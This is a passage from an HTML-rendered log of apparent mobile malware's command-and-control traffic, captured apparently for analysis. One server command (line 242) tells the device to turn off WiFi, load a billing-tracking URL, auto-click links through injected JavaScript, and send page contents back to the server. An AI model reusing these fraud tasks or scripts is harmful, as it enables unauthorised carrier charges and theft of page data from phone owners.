id=\"file-c2log-log-LC220\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:45:22.778 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;578956\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:45:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L221\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"221\"><\/td>\n          <td id=\"file-c2log-log-LC221\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:46:22.828 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;578956\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:45:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L222\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"222\"><\/td>\n          <td id=\"file-c2log-log-LC222\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:46:22.841 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L223\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"223\"><\/td>\n          <td id=\"file-c2log-log-LC223\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:46:28.700 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L224\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"224\"><\/td>\n          <td id=\"file-c2log-log-LC224\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:46:28.707 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:886798,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L225\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"225\"><\/td>\n          <td id=\"file-c2log-log-LC225\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:47:23.006 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L226\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"226\"><\/td>\n          <td id=\"file-c2log-log-LC226\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:47:24.295 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L227\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"227\"><\/td>\n          <td id=\"file-c2log-log-LC227\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:48:22.888 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L228\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"228\"><\/td>\n          <td id=\"file-c2log-log-LC228\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:48:23.585 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L229\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"229\"><\/td>\n          <td id=\"file-c2log-log-LC229\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:49:22.916 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L230\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"230\"><\/td>\n          <td id=\"file-c2log-log-LC230\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:49:23.805 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:303918,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L231\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"231\"><\/td>\n          <td id=\"file-c2log-log-LC231\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:49:23.862 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:49:23 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;303918\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L232\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"232\"><\/td>\n          <td id=\"file-c2log-log-LC232\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:49:24.046 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:152768,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L233\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"233\"><\/td>\n          <td id=\"file-c2log-log-LC233\" class=\"blob-code blob-code-inner js-file-line\">11-19 23:20:13.588 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L234\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"234\"><\/td>\n          <td id=\"file-c2log-log-LC234\" class=\"blob-code blob-code-inner js-file-line\">11-19 23:20:14.893 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:925191,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L235\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"235\"><\/td>\n          <td id=\"file-c2log-log-LC235\" class=\"blob-code blob-code-inner js-file-line\">11-19 23:20:14.947 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;23:20:14 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;925191\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L236\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"236\"><\/td>\n          <td id=\"file-c2log-log-LC236\" class=\"blob-code blob-code-inner js-file-line\">11-19 23:20:15.182 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:904339,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L237\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"237\"><\/td>\n          <td id=\"file-c2log-log-LC237\" class=\"blob-code blob-code-inner js-file-line\">11-19 23:50:15.016 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L238\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"238\"><\/td>\n          <td id=\"file-c2log-log-LC238\" class=\"blob-code blob-code-inner js-file-line\">11-19 23:50:16.005 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:983193,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L239\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"239\"><\/td>\n          <td id=\"file-c2log-log-LC239\" class=\"blob-code blob-code-inner js-file-line\">11-19 23:50:16.048 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;23:50:16 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;983193\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L240\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"240\"><\/td>\n          <td id=\"file-c2log-log-LC240\" class=\"blob-code blob-code-inner js-file-line\">11-19 23:50:16.277 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:251873,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L241\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"241\"><\/td>\n          <td id=\"file-c2log-log-LC241\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:21:24.323 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L242\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"242\"><\/td>\n          <td id=\"file-c2log-log-LC242\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:21:25.433 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a1211f508274&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:901451,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L243\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"243\"><\/td>\n          <td id=\"file-c2log-log-LC243\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:22:25.727 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L244\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"244\"><\/td>\n          <td id=\"file-c2log-log-LC244\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:22:26.301 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L245\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"245\"><\/td>\n          <td id=\"file-c2log-log-LC245\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:22:26.353 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;901451\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L246\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"246\"><\/td>\n          <td id=\"file-c2log-log-LC246\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:23:26.409 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;00:22:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;901451\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L247\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"247\"><\/td>\n          <td id=\"file-c2log-log-LC247\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:23:26.421 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L248\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"248\"><\/td>\n          <td id=\"file-c2log-log-LC248\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:23:27.232 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L249\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"249\"><\/td>\n          <td id=\"file-c2log-log-LC249\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:23:27.241 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:373026,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L250\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"250\"><\/td>\n          <td id=\"file-c2log-log-LC250\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:24:26.434 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L251\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"251\"><\/td>\n          <td id=\"file-c2log-log-LC251\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:24:27.396 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L252\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"252\"><\/td>\n          <td id=\"file-c2log-log-LC252\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:25:26.459 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L253\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"253\"><\/td>\n          <td id=\"file-c2log-log-LC253\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:25:27.396 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L254\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"254\"><\/td>\n          <td id=\"file-c2log-log-LC254\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:26:26.507 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L255\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"255\"><\/td>\n          <td id=\"file-c2log-log-LC255\" class=\"blob-code blob-code-inner js-file-line\">11-20 00:26:27.635 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L256\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"256\"><\/td>\n          <td id=\"file-c2log-log-LC256\" class=\"blob-code blob-code-inner 